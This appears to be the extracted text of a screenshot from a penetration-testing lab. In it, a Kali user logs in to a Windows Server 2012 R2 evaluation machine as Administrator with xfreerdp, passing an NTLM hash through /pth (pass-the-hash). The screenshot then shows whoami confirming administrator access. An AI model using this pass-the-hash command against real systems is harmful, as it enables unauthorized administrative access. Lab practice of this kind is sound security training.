 julian@kali-vm ~ xfreerdp /u:Administrator /pth:2b576acbe6bcfda7294d6bd18041b8fe /v:192.168.1.161
FreeRDP:192.168.1.161
Recycle Bin
Firefox
Immunity
Debugger
Administrator: Command Prompt
C:\Users\Administrator>whoami
test\administrator
C:\Users\Administrator>_
Windows Server 2012 R2
Windows Server 2012 R2 Standard Evaluation
Windows License valid for 144 days
Build 9600
2:20 PM
8/11/2021